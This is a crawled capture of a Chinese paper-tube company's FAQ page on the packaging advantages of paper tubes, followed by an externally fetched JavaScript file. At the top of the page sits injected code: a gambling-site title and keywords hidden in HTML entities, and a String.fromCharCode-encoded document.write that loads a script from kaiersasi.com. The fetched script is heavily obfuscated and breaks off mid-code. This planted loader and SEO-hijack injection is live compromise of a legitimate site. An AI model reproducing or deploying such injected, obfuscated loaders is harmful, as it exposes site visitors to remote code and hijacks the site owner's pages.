

--- FILE ---
content_type: text/html
request_url: http://www.hfhuisheng.com/show-677.html
body_size: 6953
content:
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#20975;&#20113;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

Warning: Cannot modify header information - headers already sent by (output started at /usr/home/wh-ahek7bdstn1axexib4b/htdocs/index.php:5) in /usr/home/wh-ahek7bdstn1axexib4b/htdocs/index.php on line 15
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<html xmlns="http://www.w3.org/1999/xhtml">



    <head>



    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />



    <title>纸管在包装使用上有什么优势?_合肥市汇盛纸制品有限公司</title>



    <meta name="description" content="纸管在包装使用上有什么优势?随着社会不断的发展，纸管的包装使用越来越广泛。纸管是一种无污染的国际流行绿色包装，具有造型美观、装潢华丽、坚固轻巧、使用方便的优点，在包装产业的使用过程中具有独特的使用优势。那么纸管在包装使用上有什么优势?纸管的包装使用是目..." />



    <meta name="keywords" content="常见问题,资讯动态,合肥纸管,合肥纸管厂,安徽纸管,安徽纸管厂" />



    <link href="/views/default/u/Public/Skins/W001/css_structure.css" rel="stylesheet" />



    <link href="/views/default/u/Public/Skins/W001/W0015/css12.css" rel="stylesheet" />



    <script src="/views/default/Scripts/bundle/jqwithval.js"></script>



    <script src="/views/default/Base/GetResources" type="text/javascript"></script>



    <script src="/views/default/bundles/global?v=7t-lzffxkUyUAkSnwjdtojZZjhhK7A-LtGYJldug5yA1"></script>



    <script src="/views/default/Scripts/jqplugins/jquery.SuperSlide/jquery.SuperSlide.2.1.1.js"></script>



    <script type="text/javascript" src="/views/default/Scripts/kxbdMarquee.js"></script>



    <script src="/views/default/Scripts/jqplugins/jquery.kxbdsupermarquee.js"></script>



    <script src="/views/default/Scripts/adver/adver.js"></script>



    <script src="/views/default/Scripts/purl.min.js"></script>



    <script language="javascript" src="/views/default/Scripts/common.js"></script>



    <script type="text/javascript" src="/views/default/Scripts/validate.js"></script>
    
   
    
    <script language="Javascript">document.oncontextmenu=new Function("event.returnValue=false");
    document.onselectstart=new Function("event.returnValue=false");</script>

    
    <style type="text/css">



    .picList {



    	float: left;



    	text-align: center;



    }



    .title_more a {



    	color: #FFF;



    }



    .error {



    	padding-left: 5px;



    	color: #f60;



    }



    img {



    	background: none;



    }



    .clear {



    	clear: both;



    	height: 0px;



    	overflow: hidden;



    }



    .pro_sort .third_box {



    	display: none



    }



    .pro_sort .active .third_box {



    	display: block



    }



    </style>



    <!--[if IE 6]>



    <script src="/views/default/Scripts/DD_belatedPNG_0.0.8a.js"></script>



    <script type="text/javascript">DD_belatedPNG.fix("*");</script>



    <![endif]-->

    <meta name="baidu-site-verification" content="XmEJ45U8b1" />

    </head>



    <body>



      <div class="pg_margins">



        <div id="tips"></div>



		<div class="topArea">



      	<div class="bg-topArea">



    		<p class="wel">欢迎光临福联刷业官网！</p>



    		<ul class="r-arte">



          		<li class="sCommon"> <span></span>



                <a href="javascript:;" class="favorite" onclick="setHome(this,window.location);addFavorite(document.location.href, document.title);">收藏本站</a>



                </li>



            </ul>



      	</div>



    </div>



	<div class="header">



      <div class="header-inner clearfix">



    	<div class="logo">



        	<a href="/" title="毛刷辊"> <img src="uploadfiles/image/201808/51.jpg" alt="工业毛刷辊" id="logopic" /> </a>



        </div>



  	  </div>



      <div class="clear"></div>



    </div>



	<div class="navbox" id="topNav">



      <div class="nav" style="margin:0 auto;">



    	<ul>



          


          <li class="nav0" style="width:198px;" > <a href="/"  >网站首页</a> </li>



          


          <li class="line"></li>



          <li class="nav2" style="width:198px;" onmouseover="showMenu(38);" onmouseout="hiddMenu(38);"> <a href="/list-38-0.html" id="menuA38" >公司简介</a> 


        <div class="shownav" id="menu38">  <a href="/list-39-0.html">公司介绍</a>  <a href="/index.php?c=content&a=list&catid=166">厂房展示</a>  </div>



         </li>



          


          <li class="line"></li>



          <li class="nav3" style="width:198px;" onmouseover="showMenu(145);" onmouseout="hiddMenu(145);"> <a href="/list-145-0.html" id="menuA145" >成品展示</a>  </li>



          


          <li class="line"></li>



          <li class="nav4" style="width:198px;" onmouseover="showMenu(16);" onmouseout="hiddMenu(16);"> <a href="/list-16-0.html" id="menuA16" >产品展示</a> 


        <div class="shownav" id="menu16">  <a href="/index.php?c=content&a=list&catid=160">长纸管</a>  <a href="/index.php?c=content&a=list&catid=161">筒状纸管</a>  <a href="/index.php?c=content&a=list&catid=162">短筒纸管</a>  <a href="/index.php?c=content&a=list&catid=163">圆形纸管</a>  <a href="/index.php?c=content&a=list&catid=164">大型纸管</a>  <a href="/index.php?c=content&a=list&catid=165">圆柱形纸管</a>  </div>



         </li>



          


          <li class="line"></li>



          <li class="nav5" style="width:198px;" onmouseover="showMenu(30);" onmouseout="hiddMenu(30);"> <a href="/list-30-0.html" id="menuA30" class="current">资讯动态</a> 


        <div class="shownav" id="menu30">  <a href="/list-31-0.html">新闻咨询</a>  <a href="/list-119-0.html">常见问题</a>  </div>



         </li>



          


          <li class="line"></li>



          <li class="nav6" style="width:198px;" onmouseover="showMenu(15);" onmouseout="hiddMenu(15);"> <a href="/list-15-0.html" id="menuA15" >联系我们</a>  </li>



          


        </ul>



  	  </div>



    </div>



	



 



     <!--



      <div class="searchformBox">



    	<form method="get" action="#" name="searchForm">



          <input class="serach_input" maxlength="30" size="30" placeholder=请输入搜索关键词！



                               name="searchKeyword" type="text" />



          <input class="btn_serach" value="" type="submit" />



        </form>



  	  </div>



      -->



      <div class="clear"></div>



    </div>



      <div class='banner' id="banner">



      <span class='left-shadow'></span><span class='right-shadow'></span>



      <div>



        <div class="picBox">



          <div class="hd">



            <ul>



            </ul>



          </div>



          <div class="bd">



            


            <ul style="width: 1263px; height:200px; position: relative;">



              


              <li style="background:url(uploadfiles/image/201808/33.jpg) no-repeat center top; height: 200px; width: 1263px; position: absolute; left: 0px; top: 0px; display: none;" title="内页图片"><a href="#" style="display:block;width:100%;height:100%"></a></li>



               



            </ul>



            






            <span class="prev_box"> <a class="prev"></a> <a class="next"></a> </span>



          </div>



        </div>



      <script type="text/javascript">



        var showBanner=function(){



            if('true'=="true"){ $('.picBox').slide({ titCell:'.hd ul', mainCell:'.bd ul', autoPlay:true, autoPage:true, effect:'fold', easing:'easeOutCirc', trigger:'mouseover', pnLoop:true, interTime:3000, delayTime:500 });}



            else{ $('.picBox').slide({mainCell:'.bd ul', autoPlay:true, autoPage:false, effect:'fold', easing:'easeOutCirc', trigger:'mouseover', pnLoop:true, interTime:3000, delayTime:500 });}



        }



        showBanner();



        $(window).resize(function () {showBanner();});



      </script> 



  </div>



      <div class='blank-area'></div>



    </div>





<div class="main-home inner">

  <div class="main-top"></div>

  <div class="main mainbg ">

    <div class="location"> <span class="ico">   <a href="/">首页</a> > <a href="/list-30-0.html" title="资讯动态">资讯动态</a> &gt;&nbsp;<a href="/list-119-0.html" title="常见问题">常见问题</a></span> </div>

    
<div id="leftObj" class="left">

  <div class="shadow"></div>

  <div class="pro_sort_box">

    <input id="CurrentCategoryID" name="CurrentCategoryID" type="hidden" value="52389" />

    <div class="title">

      <div class="title_more"> <a href="#" id="52389">资讯动态</a> </div>

    </div>

    <div id="div_52389">

      <div class="pro_sort">

        <div>

        

        
          <div class="each_li active">

            <div class="name">

              <div class="icon"> <a href="/list-31-0.html" id="52390">&nbsp;&nbsp;&nbsp;&nbsp;新闻咨询</a> </div>

            </div>

            
          </div> 

        
          <div class="each_li active">

            <div class="name">

              <div class="icon"> <a href="/list-119-0.html" id="52390">&nbsp;&nbsp;&nbsp;&nbsp;常见问题</a> </div>

            </div>

            
          </div> 

             

 

        </div>

        <div class="promore"><a href="">更多分类</a></div>

      </div>

      <script type="text/javascript">

			$('#div_52389 .pro_sort .each_li .third_box').click(function (event) {                                   

				event.stopPropagation();

			});

			$('#div_52389 .pro_sort .each_li').click(function () {

				$(this).toggleClass('active');

			});

	

		</script> 

    </div>

    <div class="clear"></div>

  </div>

  <div id="ct52399_divLeftModule">

    <div class="B-BOX">

      <div class="title">

        <div class="title_more">推荐资讯</div>

      </div>

      <div class="content">

        <div class="XW_LIST">

          <ul class="list_news">         

			 

            <li class="even2">

              <div class="wrap"> <span class='date'></span> <span class="topic"><a href="/show-721.html" title="您知道纸管的生产工艺吗？" target='_self' style=''>您知道纸管的生产工艺吗？...</a> </span> </div>

            </li>

			 

            <li class="even">

              <div class="wrap"> <span class='date'></span> <span class="topic"><a href="/show-720.html" title="包装纸管和工业纸管的差别是什么您知道吗？" target='_self' style=''>包装纸管和工业纸管的差别...</a> </span> </div>

            </li>

			 

            <li class="even2">

              <div class="wrap"> <span class='date'></span> <span class="topic"><a href="/show-719.html" title="合肥纸管厂对放置纸管的地方有哪些要求？" target='_self' style=''>合肥纸管厂对放置纸管的地...</a> </span> </div>

            </li>

			 

            <li class="even">

              <div class="wrap"> <span class='date'></span> <span class="topic"><a href="/show-718.html" title="如何防止纸管发生变形您知道吗？" target='_self' style=''>如何防止纸管发生变形您知...</a> </span> </div>

            </li>

			 

            <li class="even2">

              <div class="wrap"> <span class='date'></span> <span class="topic"><a href="/show-717.html" title="您知道怎么区分纸管质量的好坏吗？" target='_self' style=''>您知道怎么区分纸管质量的...</a> </span> </div>

            </li>

			
          </ul>

        </div>

      </div>

      <div class="clear"></div>

    </div>

  </div>

  <div id="ct52401_divLeftModule">

    <div class="B-BOX">

      <div class="title">

        <div class="title_more">推荐产品</div>

      </div>

      <div class="content">

        <ul class="TPLB_LIST">        

		 

          <li class="pic_list_1">

            <div class="pic_list_li">

              <div class="pic"> <a href="/index.php?c=content&a=show&id=668" title="大型纸管"><img src="/uploadfiles/image/201808/17.jpg" alt="大型纸管" class="intro-info-img pic-left" height='130' width='140'></a>

                <div class="state_layer"> <i title='推荐' class="ibw_icon_tj" style='display:none' ></i> <i title='置顶' class="ibw_icon_zd" style='display:inline-block' ></i> </div>

              </div>

              <div class="txt"><a href="/index.php?c=content&a=show&id=668" title="大型纸管" target='_self' style=''>大型纸管</a> </div>

              <div class="memo"></div>

            </div>

          </li>

		 

          <li class="pic_list_1">

            <div class="pic_list_li">

              <div class="pic"> <a href="/index.php?c=content&a=show&id=667" title="大型纸管"><img src="/uploadfiles/image/201808/16.jpg" alt="大型纸管" class="intro-info-img pic-left" height='130' width='140'></a>

                <div class="state_layer"> <i title='推荐' class="ibw_icon_tj" style='display:none' ></i> <i title='置顶' class="ibw_icon_zd" style='display:inline-block' ></i> </div>

              </div>

              <div class="txt"><a href="/index.php?c=content&a=show&id=667" title="大型纸管" target='_self' style=''>大型纸管</a> </div>

              <div class="memo"></div>

            </div>

          </li>

		 

          <li class="pic_list_1">

            <div class="pic_list_li">

              <div class="pic"> <a href="/index.php?c=content&a=show&id=666" title="圆形纸管"><img src="/uploadfiles/image/201808/15.jpg" alt="圆形纸管" class="intro-info-img pic-left" height='130' width='140'></a>

                <div class="state_layer"> <i title='推荐' class="ibw_icon_tj" style='display:none' ></i> <i title='置顶' class="ibw_icon_zd" style='display:inline-block' ></i> </div>

              </div>

              <div class="txt"><a href="/index.php?c=content&a=show&id=666" title="圆形纸管" target='_self' style=''>圆形纸管</a> </div>

              <div class="memo"></div>

            </div>

          </li>

		 

          <li class="pic_list_1">

            <div class="pic_list_li">

              <div class="pic"> <a href="/index.php?c=content&a=show&id=665" title="短筒纸管"><img src="/uploadfiles/image/201808/14.jpg" alt="短筒纸管" class="intro-info-img pic-left" height='130' width='140'></a>

                <div class="state_layer"> <i title='推荐' class="ibw_icon_tj" style='display:none' ></i> <i title='置顶' class="ibw_icon_zd" style='display:inline-block' ></i> </div>

              </div>

              <div class="txt"><a href="/index.php?c=content&a=show&id=665" title="短筒纸管" target='_self' style=''>短筒纸管</a> </div>

              <div class="memo"></div>

            </div>

          </li>

		
        </ul>

      </div>

      <div class="clear"></div>

    </div>

  </div>

  <div class="col_bottom"></div>

</div>
    <div class="right" id="rightObj" data-find="_4">

      <h2 class="title"> <b>常见问题</b> </h2>

      <div class="display_title">

        <h1 style="">纸管在包装使用上有什么优势?</h1>

        <div class="info"> <span class="font_size">文字：<a href="javascript:setFontSize(16);">[大]</a><a href="javascript:setFontSize(14);">[中]</a><a href="javascript:setFontSize(12);">[小]</a></span>01-01  &nbsp;&nbsp;&nbsp;&nbsp;浏览次数：<b class="red"><script type="text/javascript" src="/index.php?c=api&a=hits&id=677&hits=711"></script> </b>&nbsp;&nbsp;&nbsp;&nbsp;

        


          <script type="text/javascript">

                    $('.share_box').hover(function () {

                        $(this).find('.share_content').show();

                    })

                    $('.share_box').mouseleave(function () {

                        $(this).find('.share_content').hide();

                    })

                </script> 

        </div>

        <div class="others enquiry"> </div>

        

        <!-- JiaThis Button BEGIN --> 

        

        <!-- JiaThis Button END --> 

        

      </div>

      <div id="info_content" class="display_content display_article" data-find="_3">

        <div class="contact_info" data-find="_2">

 			<p>
	<span style="color:#424242;font-family:&quot;font-size:14px;">纸管在包装使用上有什么优势?随着社会不断的发展，纸管的包装使用越来越广泛。纸管是一种无污染的国际流行绿色包装，具有造型美观、装潢华丽、坚固轻巧、使用方便的优点，在包装产业的使用过程中具有独特的使用优势。那么纸管在包装使用上有什么优势?</span> 
</p>
<p>
	<span style="color:#424242;font-family:&quot;font-size:14px;"> </span>
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;">纸管的包装使用是目前在我们生活中比较常见的，凭借独到的审美视角、精湛的专业技艺，生产高质量的纸管。</span> 
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;"><br />
</span> 
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;">　　首先：纸管的粘合力度大，抗压强度、耐水性、 耐寒性好，在生产以及使用的过程中水分蒸发快，变型小、成品率高。该纸管在制作的过程中使用的是绿色环保的纸管胶，所以产品在使用的过程中由于对人体无害，对环境也不会造成污染。</span> 
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;"><br />
</span> 
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;">　　其次：并且产品在贮存过程中对于环境的要求比较简单，存放的过程中一般不会对产品的质量造成损坏。在包装过程中可以定做各种规格、款式以及各种重量的产品，适用于很多产品的包装使用。</span> 
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;"><br />
</span> 
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;">　　最后：在用于产品的包装过程中，由于材质的优点，可以在产品的运输以及存放过程中得到很好的保障。</span> 
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;"><br />
</span> 
</p>
<p style="color:#424242;font-family:&quot;font-size:13px;text-align:justify;">
	<span style="font-size:14px;">　　以上纸管在包装使用上有什么优势就介绍到这里了，纸管的包装使用是目前在我们生活中比较常见的，凭借独到的审美视角、精湛的专业技艺，生产高质量的纸管。</span> 
</p>
<br />
<p>
	<br />
</p>
        </div>

      </div>

      <div class="clear"></div>

      <dl class="diplay_foot clearfix">

        <dt><a href="javascript:history.back(-1);">返回上一步</a></dt>

        <dd> <a href="javascript:print();">打印此页</a> </dd>

      </dl>

      <ul class="page_up_dn">

        <li>上一个：<a href="/show-676.html">纸管在各个行业中的用途</a></li>

        <li>下一个：<a href="/show-705.html">合肥纸管厂告诉你平时如果正确做好防火措施</a></li>

      </ul>

      <div class="clear"></div>

    </div>

    <div class="main_bottom"></div>

  </div>

  <div class="main-btm"></div>

</div>

<script type="text/javascript">

        function addOrders() {

            $.ajax({

                type: 'POST',

                url: 'addorders',

                dataType: 'text',

                data: { id: '207192' },

                cache: false,

                success: function () { window.location = "../orders.html"; }

            });

        }

        $(function () {

            $('#order').click(function () {

                addOrders();

            });

        });

    </script> 



<div class="g-bot">
        <div class="bot content" style="width:1200px; margin:0 auto;">
            <div class="bot-l">
                <a href="/" title="魔力">
                    <img src="/views/default/u/2abf9e76-570b-4f37-b44d-aac3af871d89/image/bot_06.png" alt="魔力" title="魔力"></a></div>
            <div class="bot-c">
                <p>
                   <a href="/list-38-0.html" title="关于魔力">公司简介</a><a href="" title="成功案例">成功案例</a><a href="/list-16-0.html" title="服务项目">产品中心</a><a href="/list-30-0.html" title="资讯动态">资讯动态</a><a href="" title="在线留言">在线留言</a><a href="/list-15-0.html" title="联系魔力">联系我们</a>
                </p>
                <span><em>合肥市汇盛纸制品有限公司<i>备案号：<a href="http://beian.miit.gov.cn/" title="皖ICP备18017711号-1" target="_blank" rel="nofollow">皖ICP备18017711号-1</a></i></em> <em>地址：安徽省合肥市肥东县韦一路安徽皖翎羽绒制品有限公司园内3号厂房</em> <em>服务热线：18356130378</em></span>
            </div>
            <div class="bor-r">
                <p class="fl">
                    <img src="/views/default/u/2abf9e76-570b-4f37-b44d-aac3af871d89/image/mc.jpg" alt="手机网站二维码" title="手机网站二维码"><span>手机网站二维码</span></p>
                <p class="fr">
                    <img src="/views/default/u/2abf9e76-570b-4f37-b44d-aac3af871d89/image/bot_03.jpg" alt="微信二维码" title="微信二维码"><span>微信二维码</span></p>
            </div>
        </div>
    </div>


<div class="pageTop" id="pageTop"><a href="#">[向上]</a></div>

<div class="online-qq" style="right: 10px; position: absolute; top: 1893px;">
	<dl class="qq_content">
		<dt class="dt">在线客服</dt>
		<dd class="qq">
			<p><a href="tencent://message/?uin=1044696674&Site=销售一部&Menu=yes"> 销售一部</a></p>
			<p><a href="tencent://message/?uin=996803275&Site=销售二部&Menu=yes">销售二部</a></p>
			<p><a href="tencent://message/?uin=807880217&Site=技术咨询&Menu=yes">技术咨询</a></p>
		</dd>
		<dd class="tel">
		咨询电话：<br>
		<strong>18356130378</strong>
		</dd>
		
			<dd class="tel ercod">
				
					<img src="/views/default/u/2abf9e76-570b-4f37-b44d-aac3af871d89/image/bot_03.jpg">
				
				<p>请扫描二维码<br>添加微信好友咨询</p>
			</dd>
		
	</dl>
	<div class="foot"></div>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$(".online-qq").floatadv();
});

jQuery.fn.floatadv = function(loaded) {
	var obj = this;
	body_height = parseInt($(window).height());
	block_height = parseInt(obj.height());
	
	top_position = parseInt((body_height/2) - (block_height/2) + 

$(window).scrollTop());
	if (body_height<block_height) { top_position = 0 + $(window).scrollTop(); };
	
	if(!loaded) {
		obj.css({'position': 'absolute'});
		obj.css({ 'top': top_position });
		$(window).bind('resize', function() { 
			obj.floatadv(!loaded);
		});
		$(window).bind('scroll', function() { 
			obj.floatadv(!loaded);
		});
	} else {
		obj.stop();
		obj.css({'position': 'absolute'});
		obj.animate({ 'top': top_position }, 400, 'linear');
	}
}
</script>


</div>

</body>


</html>

--- FILE ---
content_type: application/javascript
request_url: http://kaiersasi.com/2.js
body_size: 3384
content:
var _0xodo='jsjiami.com.v7';function _0x446f(_0x4335ac,_0x3e2ad5){var _0x12bae8=_0x12ba();return _0x446f=function(_0x446f58,_0x5e88ba){_0x446f58=_0x446f58-0x97;var _0x3a5ca9=_0x12bae8[_0x446f58];if(_0x446f['qFYacP']===undefined){var _0x5007fb=function(_0xd57a94){var _0x15edee='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x387df6='',_0xb07403='';for(var _0x48ea32=0x0,_0x5b5a83,_0x542d75,_0x113374=0x0;_0x542d75=_0xd57a94['charAt'](_0x113374++);~_0x542d75&&(_0x5b5a83=_0x48ea32%0x4?_0x5b5a83*0x40+_0x542d75:_0x542d75,_0x48ea32++%0x4)?_0x387df6+=String['fromCharCode'](0xff&_0x5b5a83>>(-0x2*_0x48ea32&0x6)):0x0){_0x542d75=_0x15edee['indexOf'](_0x542d75);}for(var _0x16c634=0x0,_0x3aa074=_0x387df6['length'];_0x16c634<_0x3aa074;_0x16c634++){_0xb07403+='%'+('00'+_0x387df6['charCodeAt'](_0x16c634)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb07403);};var _0x3885d8=function(_0x2bc219,_0x1a35c8){var _0x2f0dd3=[],_0x1103eb=0x0,_0x526e73,_0x5d1c62='';_0x2bc219=_0x5007fb(_0x2bc219);var _0x5e0569;for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x2f0dd3[_0x5e0569]=_0x5e0569;}for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569]+_0x1a35c8['charCodeAt'](_0x5e0569%_0x1a35c8['length']))%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73;}_0x5e0569=0x0,_0x1103eb=0x0;for(var _0x4debaa=0x0;_0x4debaa<_0x2bc219['length'];_0x4debaa++){_0x5e0569=(_0x5e0569+0x1)%0x100,_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569])%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73,_0x5d1c62+=String['fromCharCode'](_0x2bc219['charCodeAt'](_0x4debaa)^_0x2f0dd3[(_0x2f0dd3[_0x5e0569]+_0x2f0dd3[_0x1103eb])%0x100]);}return _0x5d1c62;};_0x446f['UHHcqV']=_0x3885d8,_0x4335ac=arguments,_0x446f['qFYacP']=!![];}var _0x2dfeee=_0x12bae8[0x0],_0x5233cc=_0x446f58+_0x2dfeee,_0x3ea35a=_0x4335ac[_0x5233cc];return!_0x3ea35a?(_0x446f['DChKwL']===undefined&&(_0x446f['DChKwL']=!![]),_0x3a5ca9=_0x446f['UHHcqV'](_0x3a5ca9,_0x5e88ba),_0x4335ac[_0x5233cc]=_0x3a5ca9):_0x3a5ca9=_0x3ea35a,_0x3a5ca9;},_0x446f(_0x4335ac,_0x3e2ad5);}function _0x12ba(){var _0x5bd6d5=(function(){return[_0xodo,'yYjOsKxjBiamqiBG.CBPcDoOpmV.vd7GyqegVguH==','rSo0ymoQhhtcI8owW71yC8oonCoaxSoJWRRcOmoiEG','WOWRDg7dTuJcVmkpc1tdQCo3shvQW4LzhCkVpGSNW43cHCoBW7bYW4FdJc8dW688c0f7yCkJW6BcSMrEECkzfSoTjaG6pI7dOmkkW7vZWO8namkz','pmoEWRfBwYzTnSoqdbbxW6q','mfRdKgG+WOpdHeBcNConW6rGBq','tSorW7BcSHaFW78ZzZ7dPCkd','W6O+lmotW4NdLCkZW75o','FSobbG','sLr/tmownmkqA8oo','W74iWOJcNr7dI2b3W47dO8oDWPm','tsKBtt8','bbiUt8oh','W4fGisObWQZcVIe','WPldPCkbCg5oe0ZcRmk6W4RdHG'].concat((function(){return['W7/dKfrbbgKpuKpdTIjcD8kEW5KxxcDYpCkUE8oyWR7dUSoFodKgW6mcW7bSW6FdQw7dPmoAE8kmhCo+WQhdHmk/o3NcPmkOW7eKWPbnW7WAjSkQDYBcG3uZWPTtWOvTxCoXW5ajEdX7wmkbW7tdU8oWe37cTIBdL8kAj0O0dfNcV27dLSkXW43cMvJcQ3RcHHBdNCooWOG','WOVcQCknnWpdOSkbWOv5zq','lmooWQapEXtdS8orzeldUeC','xZGnW4DLsvtcNKKgyxS6','uJ8lW4XMrdRcJMSLw1G','W6lcGCkxkmoQahPr','W5bovCoDWRy','W7G0WQRdQSoj','tSk6W70Bfa','wSkuWRxcIMldTCohWRWm','WQBdRxlcRSoMWRxcMaldPmkeWPm','ch9FWP8KfsFcIL8sv34b','u8kgBSkuW5C','WO8nWRpcM8kzaSoFn8oAW7HMvSkZ','WPTEW7BdG8obxSklimoBW6vqt8obwmkoAtDsWPNdMJJcM8k6vSozW59HhSk4cSoKfsJdShZdMSkBwmoRW7/cTmkFW4xdQmk2dvm8sdP8cqfEWQrTaZzNh8ognYjHwYxdSL14BhhdO8o6DmoGWQS9nIddP8kUW6NdMSoXaSkPpYfIvSknbCoIxXFcQmobodOvW7tdRehcSmolWP52ArldSSo9WQq8W7K1WPFdTNrTkeHEmqnXDK/cRSoU'].concat((function(){return['W7lcJambuhLEDrhcNZ98yG','WPrVA8ohWQ7dLrZdJhFcQ3hcIG','WQ7dNevwdq','l8kRWPtdPfG','WPztW4NdJ8kGnCkNBK8BgsHQ','nSoQW6/cU10','e1CQCXPj','FmoLf13cOa','W7acWRVcHmo7','W6aBx33cVCkyWQ0EWOZcGHZcUq','umktWR3cQx3dQ8olWPyn','ihhcJCouc0pdQ08','bmkaWRBdQLjE'];}()));}()));}());_0x12ba=function(){return _0x5bd6d5;};return _0x12ba();};(function(_0x798687,_0x1dbfe9,_0x44bfa8,_0x345589,_0x41e7f4,_0x2366de,_0x3875fc){return _0x798687=_0x798687>>0x6,_0x2366de='hs',_0x3875fc='hs',function(_0x1f513d,_0x5c1133,_0x4a8ffb,_0x133e5f,_0x1e07d3){var _0x43081a=_0x446f;_0x133e5f='tfi',_0x2366de=_0x133e5f+_0x2366de,_0x1e07d3='up',_0x3875fc+=_0x1e07d3,_0x2366de=_0x4a8ffb(_0x2366de),_0x3875fc=_0x4a8ffb(_0x3875fc),_0x4a8ffb=0x0;var 